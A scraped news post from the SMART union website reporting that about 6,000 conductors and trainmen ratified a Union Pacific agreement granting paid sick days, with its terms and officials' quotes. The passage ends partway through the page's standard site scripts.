category-contract-ratification category-front-page-td category-transportation tag-go-569 tag-go-577-2 tag-go-887 tag-go-927 tag-go-953-2 tag-union-pacific member_types-td-railroad" id="post-75001"><div class="post-inner  pt-0 thin "><div class="entry-content"><h4 class="wp-block-heading">Five General Committees ratify tentative agreement securing up to eight sick days</h4><p>The oldest railroad in the nation has finally realized that people get sick.</p><p>About 6,000 SMART Transportation Division conductors and trainmen have secured paid sick leave from Union Pacific after voting to ratify a tentative agreement.</p><p>The agreement was reached July 10 by Alt. Vice President and General Chairperson Scott Chelette (GO-927); Alt. Vice President and General Chairperson Gary Crest (GO-887); General Chairperson Joey Cornelius (GO-569); General Chairperson Roy Davis (GO-577) and General Chairperson Luke Edington (GO-953).</p><p>“This is a great day for our members as this agreement is all inclusive to all members and can be used for not only themselves but also in their families’ illnesses as well,” said Chelette, whose GO-927 unanimously ratified the agreement. “The ability to bank unused days for future use in case they are needed or having a cash out option is a huge benefit.”</p><p>“This agreement is not only great for our members it’s great for our industry. This is the start of us working on real quality of life issues for our membership,” Crest said. “We look forward to delivering more victories like this in the coming years.”&nbsp;</p><p>“This is a great agreement,” said GC Davis, whose GO-577 also ratified it unanimously.</p><p>The agreement, ratified by more than 96% of members in favor, includes:</p><ul class="wp-block-list"><li>Five (5) paid sick days to all employees actively working in road and yard service, including Hostler/Hostler Helpers and Firemen in Training. Paid sick days can be taken at any time and cannot be denied.</li><li>In lieu of the restricted medical days provided to employees in unassigned service only in Side Letter #3 of Public Law No. 117-216, all employees, regardless of class of service that is represented by SMART TD, will have the ability to convert three (3) single vacation days to paid sick days to be taken on demand, any day of the week that cannot be denied.</li><li>The Additional Day provided in Public Law No. 117-216 can now be taken on demand, any day of the week, without restriction unless it falls on the following holidays: July 4th, Thanksgiving, Day After Thanksgiving, Christmas Eve and Christmas Day.</li><li>Creates a process for banking of up to sixty (60) days of any unused Personal Leave Days, Paid Sick Days, and the Additional Day. This includes the ability to cash out or utilize any or all banked days.</li></ul><div data-wp-interactive="core/file" class="wp-block-file"><object data-wp-bind--hidden="!state.hasPdfPreview" hidden class="wp-block-file__embed" data="https://www.smart-union.org/wp-content/uploads/2023/07/2023.07.07_UP_letter_paid_sick_leave.pdf" type="application/pdf" style="width:100%;height:600px" aria-label="Embed of 2023.07.07_UP_letter_paid_sick_leave."></object><a id="wp-block-file--media-87d23fa4-de04-4658-99fc-2eea53aca5f9" href="https://www.smart-union.org/wp-content/uploads/2023/07/2023.07.07_UP_letter_paid_sick_leave.pdf">2023.07.07_UP_letter_paid_sick_leave</a><a href="https://www.smart-union.org/wp-content/uploads/2023/07/2023.07.07_UP_letter_paid_sick_leave.pdf" class="wp-block-file__button wp-element-button" download aria-describedby="wp-block-file--media-87d23fa4-de04-4658-99fc-2eea53aca5f9">Download</a></div></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/go-569/" rel="tag">GO-569</a>, <a href="https://www.smart-union.org/tag/go-577-2/" rel="tag">GO-577</a>, <a href="https://www.smart-union.org/tag/go-887/" rel="tag">GO-887</a>, <a href="https://www.smart-union.org/tag/go-927/" rel="tag">GO-927</a>, <a href="https://www.smart-union.org/tag/go-953-2/" rel="tag">GO-953</a>, <a href="https://www.smart-union.org/tag/union-pacific/" rel="tag">Union Pacific</a> </span></li></ul></div></div></article></div><div data-rocket-location-hash="1e68b79a6998679dec3be5991c2f0c64" class="w-full md:w-1/3 md:ml-30 pb-0"></div></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="SMART Union" height="57" width="280" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg"><noscript><img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"></noscript> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2025 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-72394016"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script type="importmap" id="wp-importmap">{"imports":{"@wordpress\/interactivity":"https:\/\/www.smart-union.org\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}</script> <script type="module" src="https://www.smart-union.org/wp-includes/js/dist/script-modules/block-library/file/view.min.js?ver=fdc2f6842e015af83140" id="@wordpress/block-library/file/view-js-module"></script> <link rel="modulepreload" href="https://www.smart-union.org/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"\/get-involved\/voter-information\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|http:\/\/(\/%5B\/%5D+)?\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};</script> <script id="rocket-preload-links-js-after">(function() {
